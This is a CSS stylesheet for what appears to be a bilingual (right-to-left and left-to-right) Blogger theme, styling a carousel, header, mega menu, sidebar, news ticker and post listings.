.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:#cfe7d1 url(//themes.googleusercontent.com/image?id=1x_TqXo6-7t6y2ZiuOyQ2Bk6Zod9CTtyKYtRui0IeQJe6hVlJcQiXYG2xQGkxKvl6iZMJ) repeat fixed top center /* Credit: gaffera (http://www.istockphoto.com/file_closeup.php?id=4072573&platform=blogger) */;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#242135}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#2f9e6f}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#ffffff;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#2f9e6f;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#2f9e6f;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#2f9e6f;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#242135;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#ffffff;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#ffffff;padding:10px 20px;position:relative;display:block;background-color:#2f9e6f;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2e5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#ffffff;border:5px solid #2f9e6f;width:60px;background-color:#9e2e5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #ffffff;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#2f9e6f}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#2f9e6f;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#ffffff;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#2f9e6f;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#2f9e6f;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#ffffff;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#2f9e6f}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#2f9e6f;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #2f9e6f;font-size:14px;color:#ffffff;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #2f9e6f}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#ffffff;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #2f9e6f;color:#9e2e5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #2f9e6f}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #2f9e6f}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #2f9e6f}
.mega a:hover h3{color:#2f9e6f}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#ffffff;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#2f9e6f;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#ffffff;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#2f9e6f;color:#ffffff;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#2f9e6f;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#2f9e6f;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#2f9e6f;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #2f9e6f;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #2f9e6f;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2e5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2e5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2e5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#2f9e6f}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2e5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#2f9e6f;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
